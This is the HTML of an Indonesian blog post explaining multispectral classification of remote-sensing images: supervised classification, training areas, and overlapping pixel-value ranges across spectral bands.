<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Minggu, 26 Mei 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/s400/Klasifikasi+Citra.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.guntara.com/search/label/Pengindraan%20Jauh' property='v:title' rel='v:url'>Pengindraan Jauh</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.guntara.com/search/label/PJSIG' property='v:title' rel='v:url'>PJSIG</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Klasifikasi Multispektral (1)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Klasifikasi Multispektral (1)
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-05-26T14:44:00+07:00'>14.44.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.guntara.com/search/label/Pengindraan%20Jauh' rel='tag'>Pengindraan Jauh</a>,
<a href='https://www.guntara.com/search/label/PJSIG' rel='tag'>PJSIG</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5585417121982021341' itemprop='articleBody'>
<meta content=' Klasifikasi citra penginderaan jauh  (inderaja) bertujuan untuk menghasilkan peta tematik, dimana tiap warna  mewakili sebuah objek, misalk...' name='twitter:description'/>
<div style="text-align: justify;">
Klasifikasi citra penginderaan jauh 
(inderaja) bertujuan untuk menghasilkan peta tematik, dimana tiap warna 
mewakili sebuah objek, misalkan hutan laut, sungai, sawah dan lain-lain 
(Agus Zainal Arifin dan Aniati Murni 2007). </div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="http://3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/s1600/Klasifikasi+Citra.jpg" class="decoded" height="351" src="//3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/s400/Klasifikasi+Citra.jpg" style="margin-left: auto; margin-right: auto;" width="400"></td></tr>
<tr><td class="tr-caption" style="text-align: center;">sumber gambar: tugas praktikumsip</td></tr>
</tbody></table>
<div style="text-align: justify;">
</div>
<a name="more"></a>Klasifikasi
 dapat diartikan sebagai kegiatan pengelompokan gejala kedalam 
kategori-kategori, dimana setiap kategori dapat dipandang homogen atas 
dasar kriteria tertentu. Misalnya, suatu wilayah kota dapat dikelompokan
 menjadi kawasan permukiman, kawasan perkantoran, dan kawasan 
perdagangan. Wilayah yang sama dapat dikelompokkan menjadi wilayah yang 
status tanahnya merupakan milik pribadi dan milik negara. Hasil dari 
pengelompokan atau klasifikasi ini berupa peta yang sajian distribusi 
gejalanya berbeda. Pengelompokan pertama didasari oleh kriteria fungsi 
penggunaan lahan, dan kriteria kedua didasari oleh status tanah. Kedua 
macam hasil tidak dapat dibandingkan, mana yang lebih benar atau relatif
 kurang benar. <br /><br />
<div style="text-align: justify;">
Klasifikasi 
citra digital merupakan proses pengelompokan piksel ke dalam kelas-kelas
 tertentu. Hal ini sesuai dengan asumsi yang digunakan dalam klasifikasi
 multispektral ialah bahwa setiap objek dapat dibedakan dari yang 
lainnya berdasarkan nilai spektralnya (Projo Danoedoro,1996). Pada 
umumnya Klasifikasi citra digital yang digunakan adalah klasifikasi 
terselia (supervised). <br />&nbsp;</div>
<div style="text-align: justify;">
Menurut 
Projo Danoedoro (1996) klasifikasi supervised ini melibatkan interaksi 
analis secara intensif, dimana analis menuntun proses klasifikasi dengan
 identifikasi objek pada citra (training area). Sehingga pengambilan 
sampel perlu dilakukan dengan mempertimbangkan pola spektral pada setiap
 panjang gelombang tertentu, sehingga diperoleh daerah acuan yang baik 
untuk mewakili suatu objek tertentu.<br />&nbsp;</div>
<div style="text-align: justify;">
Pengelompokan
 nilai piksel pada suatu citra juga dapat dilakukan atas dasar kriteria 
tertentu. Pilihan kriteria ini menjadi lebih terbatas dibandingkan 
contoh kasus diatas, karena nilai piksel juga terbatas dalam mewakili 
gejala dipermukaan bumi. Gejala yang dapat diwakili oleh piksel secara 
langsung adalah jenis (atau dalam batas tertentu : kondisi) objek 
dipermukaan bumi yang terekam. Objek dengan energi pantulan besar pada 
suatu wilayah spektrum (saluran spektral) akan decoding menjadi piksel 
dengan nilai tinggi, begitu pula sebaliknya. <br />&nbsp;</div>
<div style="text-align: justify;">
Setiap
 jenis dan atau kondisi objek mempunyai respons spektral tertentu. 
Respons spektral tertentu ini direpresentasikan oleh suatu julat nilai 
piksel pada suatu saluran spektral (misalnya antara 12-23, 42-67, dan 
sebagainya). Meskipun demikian, antara satu objek dengan objek lain 
sering kali tidak terjadi pemisahan julat yang tegas. Sebagai contoh, 
objek A mempunyai julat nilai 12-23 pada saluran x, dan objek b 
mempunyai julat nilai 21-35 pada saluran yang sama. Artinya, nilai 21-23
 merupakan interval nilai &#8216;milik bersama&#8217;, yang dapat diartikan sebagai 
representasi objek A ataupun B. Kasus semacam ini banyak terjadi pada 
julat 0-255 pada tiap saluran spektral, sehingga &#8216;tumpang tindih&#8217; pun 
banyak terjadi. Akibatnya, untuk menyatakan bahwa julat nilai 12-23 
adalah A, 21-35 adalah B, dan seterusnya terdapat kendala &#8216;tumpang 
tindih&#8217; nilai piksel ini. Dengan kata lain, pemilihan setiap kelompok 
nilai pada suatu saluran spektral mengacu keklasifikasi jenis objek 
menjadi tidak mudah. <br />&nbsp;</div>
<div style="text-align: justify;">
Masalah 
menjadi semakin rumit ketika tumpang-tindih nilai terjadi pada saluran 
lain. Misalnya, pada saluran Y, objek A mempunyai julat nilai 0-9, objek
 C mempunyai julat nilai 5-12, dan objek B mempunyai julat nilai 10-32. 
Lalu, berdasarkan citra dua saluran tadi, objek mana yang benar-benar A,
 benar-benar B, dan benar-benar C ? Untuk menjawab pertanyaan inilah, 
teknik klasifikasi multispektral diperlukan.<br />&nbsp;</div>
<div style="text-align: justify;">
Pengambilan
 keputusan dalam klasifikasi yaitu pemberian label penutup lahan 
tertentu pada suatu piksel dalam suatu ruangan spektral (ruang dimensi 
dengan setiap saluran berfungsi sebagai sumbu penyusun) pada dasarnya 
merupakan pengambilan keputusan dalam menentukan batas antar kelompok 
nilai. Observasi atas fenomena alami memberikan hasil bahwa setiap jenis
 objek cenderung menyajikan histrogram berupa kurva normal, dimana ada 
tendensi sentral pada hasil pengukurannya. Hal yang sama juga berlaku 
pada nilai piksel objek. Karena objek yang terliput oleh sensor juga 
bermacam-macam, maka histrogram suatu wilayah pada suatu saluran juga 
merupakan kumpulan dari berbagai kurva normal yang bersifat multimodal. 
Klasifikasi akan dapat dilakukan kalau dianalis dapat &#8216;memutus&#8217; atau 
mengiris setiap kurva ini terpisah dari yang lain, dengan asumsi bahwa 
setiap kurva mewakili objek tertentu. Meskipun demikian 2 kurva atau 
yang lebih berdekatan sering kali berdekatan sehingga &#8216;ekor&#8217;nya pun 
saling berimpit. Dengan demikian, penentuan batas antar kurva perlu 
dilakukan secara seksama.&nbsp; Hal-hal tersebut termasu ke dalam jenis 
klasifikasi dengan metode klasifikasi multispektral.</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html&title=Klasifikasi Multispektral (1)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html&title=Klasifikasi Multispektral (1)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html&title=Klasifikasi Multispektral (1)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html&media=http://3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/s400/Klasifikasi+Citra.jpg&description= Klasifikasi citra penginderaan jauh  (inderaja) bertujuan untuk menghasilkan peta tematik, dimana tiap warna  mewakili sebuah objek, misalk...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html&title=Klasifikasi Multispektral (1)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' text='Klasifikasi Multispektral (1)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Klasifikasi Multispektral (1) >> https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
PJSIG
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.guntara.com/2013/05/klasifikasi-multispektral-2.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-05-26T14:44:00+07:00'>14.44.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5585417121982021341&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5585417121982021341&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5585417121982021341&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5585417121982021341&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5585417121982021341&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.guntara.com/search/label/Pengindraan%20Jauh' rel='tag'>Pengindraan Jauh</a>,
<a href='https://www.guntara.com/search/label/PJSIG' rel='tag'>PJSIG</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=5585417121982021341&hl=id&saa=85391&origin=https://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.guntara.com/2013/05/klasifikasi-multispektral-2.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.guntara.com/feeds/5585417121982021341/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2012/10/ms-dos-pengertian-fungsi-serta-perintah.html' target='_blank'>
<img alt='MS-DOS : Pengertian, Fungsi, serta Perintah-Perintah Dasarnya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUHNUEhd_jpAfOgkrj2MmmGz0WX_BTefKyTaKxRGx8SrOipRU6bvtUEvsOqx4ipZOCEgRRTdZQlKFcVOmBGGBIewA_VBrdhNHJdLT1GzkWcn-lxVdHx2uHEjmtfiUT8VfF52Zq7iUIWiF/w72-h72-p-k-no-nu/250px-ms-dos_logo1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2012/10/ms-dos-pengertian-fungsi-serta-perintah.html'>MS-DOS : Pengertian, Fungsi, serta Perintah-Perintah Dasarnya</a></div>
<div class='item-snippet'>   MS-DOS   MS-DOS adalah singkatan dari Microsoft Disk Operating System, yaitu sistem operasi berbasis baris-perintah (command-line) yang d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
